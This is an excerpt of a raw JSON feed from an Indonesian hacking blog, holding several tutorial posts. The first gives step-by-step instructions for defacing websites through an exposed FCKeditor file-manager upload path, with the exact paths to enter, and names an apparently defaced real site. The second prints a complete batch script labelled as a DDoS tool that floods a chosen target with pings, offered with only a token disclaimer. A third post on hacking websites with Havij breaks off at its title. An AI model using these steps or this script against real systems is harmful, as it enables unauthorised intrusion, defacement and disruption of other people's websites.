alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUoH9N7nQ-gE3xgHNk9oeusCmO2L-pbnJSO9_dS0-TgJU11VFk8Mf_vLETUO67508xDN8sVsCpMLPsAjSnzgOcmjot0uklMfhJaDrs8azF5G12TapWss_dL6vJ-wdGJA4fkfmL8b8Yz6Ns\/s400\/Tadbir+CMS+1.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E Pilih salah satu website sebagai target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s1600\/Tadbir+CMS+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCF2mTUE5LP2AaqAggdBGvPWiO5LpsoZG4pB2bWWy5C6GMidA7ovigEpggHbYNwtZkD56dNjBC8ntb_u-OXi1_leIgNFqe04YkW0gos51Xmig6SOAu1si5j0db3-SFGRIIDwB0Xi0L8XcR\/s400\/Tadbir+CMS+2.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E Tampilan Webitenya nanti akan seperti ini.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s1600\/Tadbir+CMS+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRTVeVGkSqIfWZFN41Om_c9UbHolZOnE9Ifsnp0Js3tNMVwmAR5LkXrwDbAH9MwYc_LCJ24zbiIssdUkyRICzeCwZq-m1MXalW9VadzmBhLFGzPXASxrS9WsBuJ8aShmSd9nRM8mWSVQUi\/s400\/Tadbir+CMS+3.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E4).\u003C\/span\u003E Kemudian kode ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/browser\/mcpuk\/images\/icons\/32\/\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E Ganti dengan kode ini, Lalu enter :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003Eeditor\/editor\/filemanager\/upload\/test.html\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s1600\/Tadbir+CMS+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMUB3QxyC4ip9ZhWkrJQZzFviPiIAWaHJAoZwanJUjzV34GTz-7a0FseCq_ikJI9GXctH9coPh_WO68-3B70LLPyavQZxRw_DdbilGD_yZZr4uPTA61V1p92DVx8A9JL4P0FPRtsvCnvx\/s400\/Tadbir+CMS+4.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E Jika sudah, kamu ubah pada Select the \u003Cb\u003E\"File Uploader\" to use\u003C\/b\u003E: Ubah dari \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E Kemudian kamu klik \u003Cb\u003EChoose File\u003C\/b\u003E, kamu pilih salah satu file HTML deface'an kamu.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s1600\/Tadbir+CMS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s400\/Tadbir+CMS+5.png\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E Lalu klik \u003Cb\u003ESend it to the Server\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s1600\/Tadbir+CMS+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s400\/Tadbir+CMS+6.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E9).\u003C\/span\u003E Jika berhasil nanti akan muncul notice jika file yang kamu upload berhasil tanpa eror, dan pada kotak ( \u003Cb\u003EUpload File URL\u003C\/b\u003E ) akan memberikan patch dimana file kamu berada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s1600\/Tadbir+CMS+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s400\/Tadbir+CMS+7.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E10).\u003C\/span\u003E Copykan saja file yang ada di\u0026nbsp;( \u003Cb\u003EUpload File URL\u003C\/b\u003E )\u0026nbsp;lalu taruh dibelakang site target, jadi nanti akan terlihat seperti ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EScreenshot :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s1600\/Tadbir+CMS+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s400\/Tadbir+CMS+8.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCara sama dengan dengan tutorial yang pernah saya share dulu yaitu \u003Cb\u003E\u003Cu\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/u\u003E\u003C\/b\u003E, hanya saja sedikit berbeda tampilan ketika kita akan mengupload file HMTL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat untuk kalian semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/Cyber4rt.Group\/doc\/10151001296366301\/\" rel=\"nofollow\" target=\"_blank\"\u003EHacker Indonesia\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5578403670016738823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html#comment-form","title":"49 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html","title":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397"},"published":{"$t":"2012-12-23T00:51:00.000+07:00"},"updated":{"$t":"2012-12-23T01:20:02.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membuat Tool DDoS Sederhana dari Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat DDoS Sederhana dari Notepad\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cu\u003E\u003Cb\u003EDDoS\u003C\/b\u003E\u003C\/u\u003E merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EDDos Tools\u003C\/u\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka Notepad\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s1600\/DDoS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s400\/DDoS+1.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Kode Berikut Ini :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n@echo off\u003Cbr \/\u003E\nmode 67,16\u003Cbr \/\u003E\ntitle DDOS Attack\u003Cbr \/\u003E\ncolor 0a\u003Cbr \/\u003E\ncls\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho DDOS With Batchfile\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p x=Server-Target:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nping %x%\u003Cbr \/\u003E\n@ping.exe 127.0.0.1 -n 5 -w 1000 \u0026gt; nul\u003Cbr \/\u003E\ngoto Next\u003Cbr \/\u003E\n:Next\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p m=ip Host:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p n=Packet Size:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\n:DDOS\u003Cbr \/\u003E\ncolor 0c\u003Cbr \/\u003E\necho Attacking Server %m%\u003Cbr \/\u003E\nping %m% -i %n% -t \u0026gt;nul\u003Cbr \/\u003E\ngoto DDOS\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n3. Kemudian Save As...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s1600\/DDoS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s400\/DDoS+2.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s1600\/DDoS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s400\/DDoS+3.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Buka file yang sudah dibuat tadi,\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s1600\/DDoS+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s400\/DDoS+4.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. Jika berhasil tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s1600\/DDoS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s400\/DDoS+5.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Masukan web target pada kolom yang berkedip\u003Cbr \/\u003E\n8. Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian saja postingan saya siang ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat Tool DDoS Sederhana dari Notepad\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bemanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/www.binushacker.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EBinus Hacker\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7114785872238856397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html#comment-form","title":"60 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","title":"Cara Membuat Tool DDoS Sederhana dari Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s72-c\/DDoS+Tools.jpg","height":"72","width":"72"},"thr$total":{"$t":"60"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5651850487213810370"},"published":{"$t":"2012-04-04T15:14:00.006+07:00"},"updated":{"$t":"2012-12-22T02:00:22.830+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E |\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: 